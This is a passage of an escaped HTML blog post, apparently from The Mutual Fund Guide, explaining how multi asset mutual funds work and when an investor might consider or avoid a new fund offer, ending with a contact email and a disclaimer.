\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 